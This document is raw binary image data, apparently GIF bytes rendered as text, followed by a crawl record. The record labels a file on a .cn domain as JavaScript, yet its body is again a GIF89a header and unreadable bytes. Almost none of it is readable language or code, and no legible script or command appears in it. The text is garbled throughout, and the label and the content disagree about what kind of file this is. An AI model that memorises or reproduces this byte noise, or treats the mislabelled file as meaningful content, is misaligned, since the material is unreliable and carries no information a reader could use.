Y.r��g���)�j���o�;��k��̎�P(�����>X��$��$��,b��Q��`'􎇚����TK���t��f����FQ0��<"�0���q�J�(����3�h�~�F�\_0-��0���H(8`�ZE:�"E�9h�[��a�t��g U�9`L" J-���Dy���Q��cL�c�4̆�̆�Ȇp���N�j���ܳN짱�N�d�w�S���y:[�Q�J��I�@P�|���	`��Q@��L�H�O8�f\��t�#hN����g����Κ����^ȕ����	���~����#Ͻ"I(��QQ(�>P�⁛#��Q��a8�b�Pg8�[P[ ��:"x���B��>�D�l��B��<m��`X�%T��*�	E�"T�R��������y�E��!7�7ȑc�K��C���[)@�0H#@��!�|��c��\����f`\�Nm8�k X�.�R��Nɨ���^�Ы���j�ќ_0�	"��Y+��S��d<?�@�MFЂ���S@F+L"լ{�T8B��c=քCE���e�R �$UP�Y��J��l�RSh�M�P�ԲӋ �ESVm�]zU��kW�<�`�y�Uh�{=�ȃ�?�u��$�j�7Y9XW\m�4L���Pp�UP�[`VP��d�^��8��Ԛ�,D8�(:�҂A�UO8tES����W��W���8�hWy��y=��}Y��U��;�k��$�@d5�c�7IX���2pR��[H�T����,-�8M,��U"�C�D���"O�0��Y����!8����U]��x�ۺ�ۛ��yEF(8��hF��-�PJ{e{�W�ɥ��r
A��K`k�ZF^����,Z%X�V�=��U�dC�T`18S�5ܼe]�m�׽ٷ�D��Y�k�Ǡ�b��M��sA��X�D (HA���8��Z ͌}��������m�8��*��3Ix�]]����[j�]��@�@-8h�ceyEܿ�F��n5�'P�-P��S���=�^͢X�\ύ�MX���qEK2�]��
��	>�du�T@ė�m7Jd�@�\e�ZZ��V� �"�4�"�a8DaP���\S#I��N�N@��5��a=R] f�����M�f���3	�8���4a�uAQ҈�!/�Y�1`�8�BX�a�C�Z�\Oh�H��9���R*��^�j8�e��Dh�@�`d%��u���',n_������<�2`7`6XBR`����a�
N �R�9�c�N0��%[�c�x����eA��[�`���,P�K��#�bz�Gc���<��/"�+�dB@c\`��ab�Z (R��og�m1��<p��t.Q�I��Z�0����@�e
�S�-^XH�n�'���bf[AfS�e^fff�3}A��ARX��e��X�������eF�+����t��i�Tp�yxi�1��~iA��
��p�3N�Gz;8h�pH.��^�KΑcM�5�fM^T&�j&�D��`H�O���P��=�"�Wx��8 �����S����际陞�y�iz����g�m+-�W8�c�-ֽ> H~��ě5��#�_z�_0.�<�l�~f���)��A��9��Qh�FXY�*�؇�b�H�Y���{��u��G�5�^�x6@x�~ U2rЏ�-xmwP�3��{(� 9xm����
UXbvU8 �I���_%?x��-�f�aI.�\��xV�5��)H� �%�E�^�綊z�����}�o���� 0{xnlP�nr��-�
c�𪰊n@t������z58 �70���g{z�S���b���&�g.����g��o� 	`�臖�܎�8 ���VЏV��n��'���3�t 	��`p� ��� ���  �h�/ (�c��//g�L��3hW 3, �=(�hKq�c< @V��1�c)��΀G��H��:`� ?pzX�u��L`sc�/ρB`�/�*�tQ/�8�B�
O�r� @��Jgs���R'�R�rP��~�2x�>J@G�'Y@҄{(�NtEOt+�H��HO�(g�:�u^? 	� �pw����f�/� ��6ρmgw��9��n�`&8�/o�:�qy�/���
^w�R��[%#C�z�=pfor"gW�CI�+@��vxt��v4Ps6�r^'�O/�{ L���vw�r~0�m?uX�����:��n��L�Vt�B��/��x��z�
$$q,�7�>�i�F��#�8��"@�B�t�/�jπ�tt/��g�`��/8�] P�w6�5/u	z6�wV/�L0^owWG�z��L�0��{���$��7���O��7��[i>��H0VUQ��x���v[@�[�/0��0�/@���+/{cP}(_�V�u^7t������u�� �}�oy��
-q(��7p����zB
�{b��G�iπ�xχtw�����n�v���{�y6���/�BP{7��V���� P{��sQ�}�gy��{^�r9 2��,e޼��'Q�D�d�bF�Z�p� R��L֢1V�2dEB�,i��z��k%" � ���3�&:i�cS�K�7e։ٍ&�/�Hx9�g+��h�ي���_�p���4��}����A�j���!Ĉ������ǑD��k҈5�_�@�S��:4�)����̑#&�Y�z�q�Y=����g�̛o�hS��:Qaf�J�i�L���øsy��+����Z�լ
�@�ŇKw�	u�1s2��T�/0����Cc"�@�=�S⟶�I�ف��6��7/�	WME�t�	�)xR����s�I�:���?��T�T���M����K"���Y� ���4�?�QƔ�Ʉ����3�L��A�~o��_IK�p	W�-�� ��0	(��S��hi�]�T�4�S�c�aStH�����q��Uu@Uu��a�8�4��P"����'$��%"	*I5-�%�e��5W�)��|���'�D������1��N4�䁋����O��C�~C&�["I"/�(פQV� 
��j�RW�J�4UQC��*M��V7�j�����s�΅IS+Zn�Wa�#$���K�j�w�/�>Z��HLi_?H�I��|�g����;ߌٍsx:<��NL�W�I��\��1xR���z"��[�����֯�F2ČC�@���A\�ɉT�$�,�΄4��b����:�Xi�$>���a=x�w�6T�-�6�������K��-�P�����y��}HR͘Mk��S\M�O�!�b�f��L�fL���oLaU˫��˶�8�7 �\Q�w�@�Ă���c��i�W�b�O�ׁ݇�P���*њVQm\�S���ы����u�[��=���r$"�J7�haS-���Ǔ��ӢB�{dzF;��3�N�*x��0��]�؃�w3�IoH
�3�����$&0B2�X�Wi2��A+ι/ �9:\���b>a��F�4A��2���E���z�3��'4�Y�|PDB��Z^����Be-�Վ'Sq�Q\ďn�Hk���3ô�U���F��5������E�a�v�[�غ���p��P�y�%Z:d&
A/zE�Q3S��XRHc 2G�F!�r��9l'�3Y3�8ʹ�k��aȱ�Q�	]bT#�&�E0����.s��].b!.p�	�	�'uo$2�W��1�����S�up����4�QMf���-��ZV���q�%ҙ�u����|'<���T�2	ZP��9�3�3	A@�,�G-��:*�Y�����:�1r�c�;�e���H5�!Rv��"iF-FQ�-�!�����Q�{����5�A�r\C��e*T��`�����=�1�T����R�	τ.U��L�%hiK��^�� 졠|����I(����p�1$��$"і$�L ��44�Y��p�/]�T4D�x,d��T�Ag@ �JN]Z����<�:O�R5���*.Ca�Z�r_����ȁ�~��g��I�W؃'*Y,j��c�_D������y `����4��S���ݬ:��ӊ���=�y�*^K��X(f�U9�AF���PۯRB�����"&Q���mT��吁-�-�$����@Y�c��]e֫��,zC,��S%>qyu)
Q��R��}���#����T(��_Y*B!���,d�	� +@�X5`:XT6e B0�p�>��~�4��_�B� �BOl��8�%��(.�fPT��,^3�ռ�9����T���>���F��&�8Zͮ0�����a�`�<�7!�r�P�a�f�\����Y�sV(�S�fP|�R���'b�jWǺ֞�XD��l�I��΋ �k�P-D	F��'� �����u���f��B��0�'`Qd_R̅��e�&D˘�7�<��.�ю�2,�=�j������}�S�:֓��a�S��� �v�a}�ݮUً���` �o��%���֔�6�M�WI����pT\����J�P���d�tʲ��͋S�B���u�k~?��Bx��m�ׯ��)!h_��P���ּj����z��-��Ǻ��Vs���ehv��^#Ԗ����/|�e8��噃=a
��"^6�ok����_��!����R��0 �n���9.��?��
Gz�	�jS������%wA��upC��v3�ߠ�'�f��@��OO�ē��`_>� !� (   ,    � � �

y���������������i�����

 G{^���" ,"��'��#'#* %+$.&,<-6J!��*��,3&*1,6.��,��6;3=@;D8FXA��1��<'!>++;/4DVf?��A��?��G$G. F32D8:K?AIDML��L3'R>7SIQTCGVU^Q`pKl�R��S��T/!Y<0\G?^NSQ��^��W��fE7dKA^o~d��w#g:*nM?jUNfV_oajn��l��o��o\_qmtl{�y5yE0vSLtUAt`Ry`c}iq�u|�1@�N9~WE~]N}gX�m_���������JX�gS�hg�ta�tp����π������.�%@�YD�w{�|f��w�������������6R�bR�mW�ra�vr�����~����gL�~g�z|��q��������������˟������-J�Xc�ey�oX�wo�����������{�������xd��v��j��r�������������������������z^��n��f��������������������������ſ�{��z���ß�í������ѽ��ȊhɈ�ĘsÔ�Ȝ�á�ʠ�æ�ĩ�Į�˶�������͓}Ι�ϡyͦ�Ы�̭�̮�ѩ�̷�Ѿ�������ؕqݢ�֡�֩ԯ�׳�׷�Է�׾�Ӿ����������������������ܨ�۱�床൓ῢ���������丩彶濔�ļ����ϱ�μ�������������ɠ����կ�ٻ���������� �	Hp �{�KxϞ=qҌ�jU����1����Ǐ C@��ɒ P���0O��a��.r��y�f@���Ft۳a	)%�����NEIm�,��[�����uk��2tH�!D���Ȉ����!��ǓxT�@AC_D��I�N0w��y(�(��}%j)TLR3k��gfنi��lAv�'�[DXMֲ�x@��r��ص���|��ݰ�È�7z(����b=�;6�G2RL���j5zj+�e{�]si�Q�5�ژ,5 f8P�"�]0`�+w`���@� \p��AO=\��Q�pCs��TXc<�`��5�0�`��e݅�Q�q��A�=Ԟ,�!�E���D1"Q�)qU��%����ՒK#�`�w rG��N�1�SP�Zy!v�]f�m�a��'�j�EԢl/Α[9��#>U�cH$���'��d_�`HZr�%�,yE4%ʘOӵ��3W~'�w�݂��Y����(;묶� `�U�U�.o"�����5�G�!J&�A�{���wX��+��
!oz��7%7%Q<��VuV��ն����aIZ����k�ɲ���@F�`���s
51�/��2�"�eRF�+������B�£\��&�O��`D+��)��VűƓ��W�#�7嶨��<rJ1Zq@9��c�~��qJ��"[�'4,���®�-�ز��=���MX;T�d�+�a���V��q�]uu"9��b�4��BE+�l�mX�&�>��E���	i�K1�<L���!԰­��41�S�拀!E�V_��O��a�ݶ�1�X�}6R�s�i�Î.��_�X`���uJ��g@\�Z��.���"1Є��c�3���@ �̫-,a� 	k�0�;�1��R�"_���t�+�`�ǇR�]��gS��4��N�v�2f��s��T1���pc��y�*�$��,�'�n#K� �  ^9.|e ߰̇>b�o}��E,�:�I�'�RP����	K�����*E���Nm��4���Y�At{ ��H�7\��]�HM��`HHPÍPp4!&���:�P(C ��K�bQ˜����pW��q�F:�m�y����V���D�0%��̮�c��1��=00��+$aI8�� Fj(�
s�AF<B�V�$DY	��  �4�@6��� Ba�Rr}���6I�䄑
f �J>��E-2�sj'u��
,@i;V1%�H@V�S�b?�R^ �E|�!��8@m:4aDz�x0��8
��(�
��B
��(�@�(A
w�欙�l2�EB��~B��(ňO�-2��Lx����e0�v�DF�}:�T����(7����JP�f��������e�x�B��c�,t � �@�u�����0�Q�T��[���V�y &+�����H�'n1�[�D���ma�Y0�N}jVe�%a���DNk�
^� ��XL��E�n��
 ��t �P�@��_x�"JA�B���+e����VJSz&�������DV�a١:�*Zي+d�R�a�uj���^YM$�a��+o5s[
ЄY��z�M�n˅����X�@�J
-`�`x ��ʯ��� � ���I2��a� �t�ol�U�',Y�v
*T	�<e1|�7�12�\�y|T4{�i#X����A#���&�F�D��`�3���NT�5��X���a�pEK1�Eb`�#���@���c_����RQ��DXȢ�?-.�<����8r}�t�9�6#A8C|��i���
>�7d�(��� ��	0�� E D� 8�a
� E��[�"�Z�p���<�B$�j7�R��V:�m�i��\�E,"�����F��U9�6�ĈX[@P�O �a�9ā�ܞU�8��� 
 �C0�	�@	N�b�6(.�E,٠��7�!50�br���+��P���}�/ֹīxS[q��#-8��n�@?��_�v1��O�2�`���7�mV-[�)���	 �� ����V�͹�Ĉ��QbȄ�Y$ŀr�eb��P"yq���c�����,��@"�������S\`�M^�|��خ��=h��J�o8��x���npd@o�B�)H�}}����F�W)���I֤mBl�R-fgg�h�r���@��-b1��a�4���9����*>&ЀT�L��e���q�%�`�85�-oL�A�R�<2A?2d軡���
Z�B����,EǇS"m��D��	P�{��7�D�nħOh�*x
��_n� �s� t� /���D���E��0�P�G�m�!�� Cp���	� 6��0�`���z#�Mf�l'IC�S�V)��H�{�Ԁn�	�WP�	��&� Kַ2��#H��@g��0�sXV�G� 
��D0�ۣ~J�C@a:ȃΠ�>�>��	�0��0��>a`�d]�3%g`	<e��Uwq�I��{6VT\1|X�`i
�&�O�U�@ �,���!갋�
���0��0��@	V��	�`,��Bu��O@���
Ns����� 
����ĦC�pQP��%:?am����S��
�g���XLd��F|
p�#/�F�O@3��;$�!�5��І$��`�8�CX�e%��m�:  �y@D@��"���H�P	�ЈD��&v���Ƒb�"JԎ���=%h��xg��
 �q�(<2��6gF�W7 �y�;�l����i������P��R9f uJ��� ! ��c�ΐ�f&��7��>w .0�2Q�g�I�b��D�u�v��I2��2 +]/�� �ӊ�O�� M yp�jȆ����P�p��� � ߠ�P9x^�J�|�V�$�c�p�H������?�>z��d"`:!�o���	I�T�����:�E^9�I���
`�wS3@i�_5�y`)^�	����Pɠ���� �
� � 
^`fP:��Cu7� ! z�6,��>�g	����
�M`��#�M�qg���r(���Н�YY�STx�� 
p_�!�r
6_ ��Y��f�	���$X�����J��� � eP��8�����ĉ��c��l�2
w����C#J�Y$����z�����5��6)����B����EԀ�Ԑ?6j@L�p,p�5�� �s��П�����P�� � �p	Ϥ4��.�=`0O�5�5d:�9� v��W6@���Z��{��(�
̐I�P�&)�����O�:��Z ��1Q�`p�E���!r���� ��:��Z���0�@LD���� >�& ��Z�M�0�9.�M��"�P���8 gpyʬ.j	��+��m;e)�Q��z���cB�	#d=�0��c� ��p� ��ڮ$)�J��z�� °���m;`@k�7�[0��0�	� 	� ���9� X7���a1o0����5w�c!{�AY�}`�Vj�F.�(Ơ��.��^��@�P�ڟ;۳�j���z,w`\P:Ќ	BҸ[ �k N�uP~���9�P��!=Q�Q�n^��rI����I���+��j�:ڨj�ho�[&�`閑s�)��j���{��Y��C�CR;�` P��k�g�r	��Z���+�@
]~Y tں���Н�d�=5���	?�7�N������j��� )k��@.Ż� WP�T���z�����j�W��T
RS�^�K�g�ދ�Q��34
�@t	~p�u ``qz 7 �K�b�,Fp������
�^(g	�%���I�A��0	��	�{�����kB��,K����쪳�Z� �����ly�L_�\Хd@c0[ ��[,��@Ñ0�u0	u�S� �;��k]8`!Wpn���r�ĝ��SIDY��	���@5�|W��t�h�pV]����50�^p�9�$�VJ�W���@�BKҠf��lʼ�P�jZ,��~���W� �@���C������P�%���,���-f)�����L��ʭ|/{�,�ˆ���SʳL�Vz������kj	Kb�m`W� ɼǁgpJ�]�9p�#� ��%�>�{~gPɇ�	��
����ֿ1�N��N� �Ӑ�Z�h���/�
^P��ˤrH�:;�z�V*w�� ��$w�wU	f�`dP	h:�Dg��P �{ Y���x�	��1mh�����X�LDų������ �KԮ���PSYn�
"x���Q��T-����-̗0I�Y�a=�⋦��9R��� �#��%ʺRB�v]�y�ת�}}�+��ݢ��T��pq``� W���
���(����� ��3����� �� �
�0��-]l~
��
'qffal�GJ��o���l>���xӼӟ ^v�e�:}������p�0��5�K����W�[F}=|[��LN�����
�w�aI�߰���
~���
��	������bq_�^ ��lđ��15�^p~ӼYz�v���e)��ӹ ��@渐yKPh^�}��F1Q����z��Ƽ@,��������M~��:�㗀,_0�W?|�-T�[0��qx�.J�zYz��ةSS\��J���{uh^j>��Ҳ� 
�v�Uiٶ��R��Rm�^�������� v5� �.�`��<���eFS#�0�1rQ���	��	T��4�r-J����7϶Ca�]3w�fp�if�-�2Kƕ��ݼ-N�ƨ
������S,� j��P�l��96�y�0&��p�#��͖��ؙ���+��g[�m���o������E1UQ��yJP�!9Hz�e ^Dq�����G� /� �ay�Q���`��WM�#],vv`��~�n /#p5��^�xp�����S�ά�m����Q._D��^P6_:��!@l����
�;���� ���b	��-�;|�@R��G���=��@��#p 51�n`-��o����k�S��S)��o{�>�P�v���
3]��;9�Mؠ
����-���@�X��I/��m�:T
��C
O�G��BG� BL�>���l6 �o���.Y /����1&��ӡ�P��@��o �,حZ��񢄈�(��m��KU�d��5���u�횻o�L��'�7�Ǣ�$V*.\�b�rj�(6(p@�P6p8�a�JO�@��F�(n̸��'Q��]ݸ9s�k�O�$�����Xm��bGNn�v侩��Ν:�� B�L��O\����*U�~YԖqc�u�1k�Τ���R��d��e4\miƒ��қ/QX8�=�H+,]Z��'l��Ō�Z�n���Df%�J�J�۶���m7�^u�{w�7[�g��ʔ���m�P�r|Q�ɔ׹�M�8�&�}'�ќ��\����Rt
�B���و�`q[�(�N�І����:���H<�_$���覣��ȡK����;�»1��DY/��Q�=Z,�H��:�Gf�y'�8�o#�D�@b,�P��X�@   ��n�)�F�з���"
�������,���ߚfF��a&�l�K�Q�馛o�h�`��"Z�{L>%��k���3*MG%G#M�Rl��+Z�064��B�:�`�ތ��%�1D3�0㪯�(.�>��E@٢.�i$��l����F���� �n��u�]�S`0��#����w�ܬ3�T�2KWa��(h5S6
4�p^+�@��NpA*"��3�5�������r1�A�:��v��fX���nT��΅(�qD�S����z���7%}��FV_rf˜��3��U�ze�)� naN;��j�b5kY�<T�je4��gn�$�`Ew�p%��/i��"lrN嗝?��_��7ʔ�~'q|�)�g�>p��zr(���
6ߍ��"v�C/��<��ZČ���Wb�魸�&�.�0�� ��/�'��\� ��He<��oR!��'q����`�"*  ���n���yہ/�`�b�~C9�R'.���u˺k�q��j`3�1�y�n��_��!��'|;����a��������x|��3�D
��a`����ܐ/)#�oj01.�l@H�D��<]�8-ub�����\(���y����_�!)p4PRt�ތ���$$�1M���(��c\�`�Q\�rZ�6�&�A�W"X�D��"�\ C ����t`K-�#����P����GO�#���<�.�0�\~�T�"·_`&#J��:��	
_A;���(��*i�[��\����&Wo� 6�����`){���(4���!s��3`"d�k���w�(��C���6�M�f����n�
RJ�#��F'�qW�Q��ؠ^�! �%-A���j`��)B��#S�ɰb�
���L��e0��s���-��ߵH�o����_��L�K �`�0 ���1�H��Z̓T����L�}����R)r2�+ܠ-8�
��B�f�-��D)�U((A	5$d �� �H�{.O��[x�`n�	e�[������$��~4�B/E�h�TW�b�4����	�n*��Px�,�J��V!�B��O�����쮕�[,���9Ǚ�Fm�0�qCs���g�Qe'K�}�'%��ǔ�wXi%��Fa	A�!� /1$L�(��g[0Z%4ӫ\=-j����zv�۟\r�x�v�  ����l�,�8D"j!v�^��18�h�G#)GG�K�)��$����f�6�&
; //�������ۂ�"�����j|�:_@t�#��1κ?x�7��/?�̏}�����V6Ԓ��9��K�*������>�pJ>�p`�$���p�XV�yAS
�0�ಟ��z��^�☢:�B AV��.��G���2''Y� n"��_x�Z�2㖴J�Y�p���=D-j{���(	�Ǎ�iV�x�^<�0�s�P��,Z"$��~�*���@*:�54;=��%Q�E���hM���Hnr>�Q徹3�ڨ�/��aPU&���ǹב�T��{խ~u��Y�����v��"e���5��KZ@�!Z��h���l��d�T:���iKz�or���Wy����O��=�t��#UD	�=o7��;X/�;�G<[HC��ho��>�Ё��~|߶�⬊�Qj�7�����x��*gں�Ǜ����ܢ.�ɿ�J�CI��ڠ�����c��o �MYo2}c�;���"ihD/�Ze� �̀gcʒQ���Q���w������u��;�$;H�ޙ�S�7�i_{�mP��@��ú��`bﳰ�k��v�&����2e &D�#�h�g��V��7d�A�B� G�K�n�{}�ce�Ψ�3_��h�B�H��5�og��Ƹ��#꾃�����!3<C6��� 
P:�VX�kC�| J�:ˋ����E �@a�Q�>�K7�H}Qw@��{( ����c=�ң\ӵp��I�4�R$蘎Ҁd>6����1/�
O��ny���%0�
����:g�����(p��/���p�J�D��;�"�&p���������;�@��A�ӿ�Ã<�i��Ёa[�D��#��c�K�6u0����n���(��؀g�>09� ��#�+Cbh�K. �%؁x?�k=Z!;L/�����a�1�rVx ����`�� �"��R:%(��S�K�y�ɣ����hX
@�x p�) �PE�3E�(#�R�P`�2P�%(Y�ֻ���\L/��(��=`t&6�Ebc<�@D��B�Ȉ4@h4(
`"p8OH	�.�N��`�0T�\�� ����)(o��E�kG�A�fp��D6��%X������=r��9;T/כ��$�@: �C}`������!�Hh<Bԁ.�!� ���I�s�K0;
����#�,��+�1���,Cah,P�2��%���{����dZ=_̽�$����	�I��0��LB䥮����D�-�@a�x�� 
4y x
�K�
�o8�n ;���q5WX�@��$��5���ä���E���������>A��iЄ��L�|F�Hp ����@�$[ ���y �B#�o��$Eo(�ڼMJŜ�@pE�%��"9ʵ�ɚ����@N`�������#��c��@F�N��J�� ��ФC���g��@� ��0��,���X	p�s�����y�É���4������ *��2@xC���j�R*�k2h�Ak�l�£��r�����3�F�dC`S�2� b� &
� - ;rQ�R8��4�f -��2$1K`��)D{k�Y�F�&-R�)��*��t *s`��?�v�1>�`Mȅ3��!&�H6MPC�y�0y�@�(
q��@�
pQ;��c@��pW�z2T�sUD(�.`;"0��,@!��&��!�BT�RkЌ�`��c�NS��v�Ϋd���&�2x��0>��)8��0�@� x ذ#� 8�x� ��Y@V�����"��V(�6p�!��H�DIM�&��'�@^0��1Ty�E�X�cD�d�D�]Єq�W�`�� �c(@�Q g\ �A� r��ɢ ��Zb� 8��Ұ�JX.���25�|�l�?�-�� �5��%oU�&Wr����{� whQ��v=���WE�Mxȟ�L���'`�' P�>T*8PI4����UA@;� �0h�D�>� �.��� *w8`�R���-٢e��39ً��y�Kq�[y�[�Y�P�@UM��E\�� �5�'H�.�J���@%b ��UI�x��-G^�
��=�.hKhW �.B�*rA�a0�k�N�G���h�\�4��`
P�@X�t��u�.�V���2��Wyedp�z�T�|��W���u��K�R���
�}Q>Ł� �0�(P�6xKp_b����E���,��;� �%���[ ��P �,�7���n |��-�	��c0�F\�0X��?(KZ���/��f�6O�%V�J�`�Ȣ3�DM"6
;� �*�!�=u�qLI�\_W �'^�n�A*��iP�RU^r0�M�����/�� xUI��@0��EcV�o`c�e4�HI76O=mQ�MQ��c��;�e"�Su�F� F��/�.a�ر��Y�MU]N��l��en�R6�����%a�;�Xn�
 D.�w��
a&�8��D��@[h�T�(h����e�d�PFB����O�fP�VR��q�nsT�<��D6fw���]N�r��!_[>b|��Q��F��z��{���� ��C[�i@J��2E���Ȇ��Ofh^b�O�Rf(K�Q`x_���;b=d�鮎�r�ؒ��	��]�X��7�R`��H����Vp��V�0%�FhI�Yjd0j�Fj�Tj^J@��j����`lƆ�w>뮾����y��g�e���K��hp��s�.f���@F�Їix4��i��N��Ol��8lT�rn��ox�")���Z�ɖ�]_�(�@&i���#���nk���u���\�J�d�Yx�����i�酞H�^�g\��f�21�I��r���0����#�o�G̍��ؘ��h��e (䡠�2�[h���Rb�d�>+o� &��M0�FV7`�l�o��Ѐ�tUq�<�p_n@�2�,#�q7n�q4bi_�e���6F᠐�g� V�5q ��fX�H�48M8d�dVp"po�ln�U
��!� ;0�!�.n����p#�G�^��gxFM=u��u��n�Na(�N���������hNmE@-w
�0?��`P8�`q�h�a��D��s�.gp�����6�>�q~�B��Awㄥ��Fb4!ke�@��W�n`�p��s�����\�D��0� �d��P�m`�L�3o���] �Vg�-0�`�g�q��q=�[?n7L��~�w~ 	�,���nw�(���T��Qh5{0���vD�Y��mς�`^0G�c��uK(3���N@�2��vw�@Y�n������q�&� � t�Ѐ�7��*x^wc��^xb����P[�b�i��Nv`�MO�=8F��GVf����QO/�H���%en^�j��+�#������u�w_��~�u��%�\ҟ8�E�gX�-I�R �h@V�����iLm=��ЅvH�o��_��kP��߆`8WTj��R�-������񹗂5��(�8LҮk�݀p"؞�[[�^`/�
0�I��`�d��g��v�,��qr�S�zd�hf�|��DyDT��2p�Wg$��8��ן���}ٗ�(��8\�  �! 0̘���� 0 �a�� �X����Jq��+cFgς˘�#;}�ș�Q�Cr�4�B��Nd�*y�D뗲k϶�+��(/&B�(���!CƠJ�˕0m��q���ؕ(Rƒ�r�,ڱFn���AÈr�>����(�(H�:����D
��Q
�Xcyĕ�ذ[�r}�<��Jr�Pp���4F6o��N��)cf�hQw��� �$Ē(3�V�J��֮_Œ�b���(ҥ1£�"6@�8���!f(h���+F���P�%�#�R�d�jŊ�,&q�K;*MG��L;����.��4�n��!��F�m��D@��5G�U��UW^Euc}��Xh�E]�ع h��wum0^DdB 8@���DE��	(�1J~�hi�+�Ԓ�/���I���1`t�2���M8�9e�Qᅇd�I2�0��3\!�SDP`�[�ʊ޴�M)�=7cYϝ%�u7d�=�8ג�"Ԑ�NV�aP�U�	=�GZ�2�(���/�$g&}Z.>��F;�0�K�9��Ev�� y�T�-���j_:P��0�>j�X��x.��B�u�ڰ�}'C�:jD<�|�E	 c'H����b�(��H����fd�2�J���	
��H;Ȩ��1fr1r�f�m r�
 �e��L���/�r�hWܸ2����u�a��80/BՋP��[�U�A0
a�.��BHP��!��	�e&!�R�z����h�Nt�32�%�-ʁ@��\�@��Kv�
��pӢ7܄"]�>�k�<X��.h��\ISDj̣>]P��aQc�� X�A�(7� " ��rK0���4��Kk21�L5AX79����|���'�K�;(AF���	�8��,b��=KNyX������t�q�H��A�8���|p)�B���|2PBa�g
�\��b� |�� �n�`P;�!��P�8!
�Pט�[�c t�=g,�+�Ї?���ԣ9>�B��v�#����� '���2!�c��f�-��8�8
1��Q�\��8q�������-��S���8F�,�	=L�rPY�v�c�<$"��2��AOJ�B �l�pFr��-��,>3����5�C %gQ�Q�Q�����]�\�F9�a��r����-�a�0`"kM#��Y��%� ��
��i2l� �$���`�)`�� �� �8��0�(�d�
�p
.������=uiN#� 8���
[�` [� X��)J�{Rc+ (p)�G������ޱ5L�Őu��Ԥf0j�%��I&0�@V�C-�(5!�U>B���8�D������GQ	 P.^� |�bT?�E,`a=��?�ԥ2��G�g��XT��n%dj�ț�	5/��'�2蠦��6o�O��A�ee�>�0������@P�n�I5lR�x���H@z
9���k�A�Ųb�����ܢ��X౤om���:Wv���-p��}�); �_w`�m>�hY�k�3�� @lj�Y��ҰN��O��S9ȁ�x�#�
�rP��%(y7���ڒ�z��(Hj[��d���	2��{��80�l�3X�5��( ���,��W'+���H�oB��T�ਝ��A#���W���*S����W-�g���t��� !1A�����/2�:M�������7d�oq�6�$���`�Gz|�]T�>5k?���3Ot�3�,��Z��2 ��5���K�<�X�,ޢ18c	KȂ�E&�����E�L��#��/��6����ǂ{����aM��ВW��|st� bZ��G=Eh N�F��Q�=��]�¸�����΀�X0�w�mf.L�� #���t���(<�7 \�m�銖V�+��s�E�	����|��
|@,t��;����,QL^9T!�G�,�`����ط-޲L'C�Ɋ���)�M���e�Z�q�Vk$+@M ��� >�Y/��Θ3^��O!Y���0 q��@ZS��g`+h�m�E3�sғ�u��7���(0��-�H߀��pU��\��#fP��	;N��k�=�� +X�*cPc��=�+h1So֞�"o��1*&�c̍���-��m'����A4`
�,�-Gu�;�rl��%(盺vx<��v�յ���B��}Q�"����e/��m�"�(f���L�3�%p��=�`Y���������$��>]ze�jVú��*Aa��|����.|7+�Ԏ��x�x9���f\�0`�1���ͤD%�����}��!�8��X[vpG�1P�7�ن�Tω�{�Z��_���ԛ%�U�Ý��Y���
T�ɹ^T9��7��(Zб�&�4B� C!��4Z�-��ك"�hJ�8�rA  h�̵ a���Aו�SQ ۙV�5�z��Q�fUAu��)���Տ�°9l�� �A����@�0n=2�=HC���K@���@�������<a�Cg���=aj�Y�����T�
�����j x]�.0��
 A���(\� �#8�� �&��"����
a�b��@�hG�0	�h�&�����?� hF!t�Y.�����᝞1�,���ڝ9ɂ(��g4�-6B� L�4����2� \BL��d��qK�`��ٱ���Ua�=�.��E1�����U��mQ�&n���,���4�A�A89��U��.�?F�7�!B�K�@�\[��8&O�x��M'�/y��|��a�S'����,�Z<�����24�&�#�)h�/�T3�I�$�aB1����ـ�i�ą����i٩�*�]�W�Z�}bjTT�8�[S9�u��=uY�T��X=�"Iu�L!M�#��/c�h��D�I�ܥ�1 ��e�� vAa��|��U����EU9T�Q��)���|�����@�& \)�l���J�!��1 ���A��b`hY���C��n2U�Y�?}�?��t����SU�=U>�Y�q"t>�X}�-�H��-�!���2̂��^4]h?�g�]�H������v�b8�;�����fz���}�S�7t֊Ғ�>E��Q��m��A�(&�#�-�����:���-��,�B]�W�4S/_0&���8DE�S� ��2N���O%���B��`A���&����)��C,l�>(������Ü�&��(�����L��k�=��<|���0�� ��� �FX�B��0h8��"X=������N!�ET@�������+�N!�����GH����hg�����)�f.�����A>��<�<*?�C?|��bC:��9I�}T��[� ���M�gx&?��,,�3�Bx�u� ��E�0�d@'���t�<��;l�!r�\TD�Vl�@���\NuTG�f��X[�l�u\Υ�@(A�A�A:���Ƭ�b6dC6ڳӣ6�&�!�e�\nh�&�8����(<C+� �=X��E�0t�+ԐW��jCl �.|DD�\�@�n, ��~l�����H�ZG��S��� �3�P:Ȭ��l60�>��h��ji>�I�]j<<��`�Ңi�@p˽l'rh�j�;h�9��	l �K]<  �-�.ƒ�Ǧ-�� �<X��tD��@���(��	�m�֬�JC��BJ<�=�+�ᤜ�å"]<��$�%$B"���A�@��p04�C���9\C ����G����h�u���M�@����@��������: ���>��v�1d���!�,��������z0&�&�����@�@�5	B` '�44�9����9(�/p���T@|�����ۢ�����2-�AYL��LD��!�+�60���Z	_/&��
�s�s+=$��zᴀ���U����/\�5�p��2(��pB�O�t�-�� 
��f��@��l@GKΌ\�D���j�
/��m[F���=�s������6`���@x�!�Bb�,�` B2�q�p�^C籮DMw�����	���b
����	� ���6�<򌀁����%����>�4���"���+��N�8����A�2�@<�,��@��Uб.�r/�r2tB� ��	X�t,���D�	�@�&1571T46�E_��C7{3<����-��N��&0��!���1��;��3� D�@� ��=��F�2.��?[�2t���D̯����j�x<3ӊ,�\A5c�E�Alu|Al�}t�+��8��ء�C!k�N ;

--- FILE ---
content_type: application/javascript
request_url: https://bl108.cz698150.cn/upload/20250413/9d96292d35e1fe06bdef417ba0c102dc.js
body_size: 71463
content:
GIF89a� � �� ����k��� ����������QK"�5��T%���*��3�����g����^���h�u��bR%�UP�PK�.Z���$��������'ZV�gE�� ��V� ,xjo��cC���������FX� L�^��dl���W\� �Hw������wn��̆�ά��r�Ƭ^��!� ��QO�)/���z�[4j���c�������־gM�JL�1)�R)���͍s���8��3��%�a�Jj������}�	{m���� �a.m@��dC�Sf��q1���Ilի�����sּ)��G��8��FǴ�qD?D��H��(� lis��	�nͲ4��'�ǲ�r
�5D��6����nЍ
�����GVk�׷���c���Ԑ��RI�E7��Nn����֮�F�st����OB��iT����O*����k� w�1(�NBw��þ`8ǵ���(�w)��������N����/�K2��)Д+{j����Xbu۞��t�F8�u/mC(�s2���fZ�Ol�G1�����&,�����Rb�Hk���ccR�����u'��am�Մ��vV�������O���*fLk�OD*"��d��
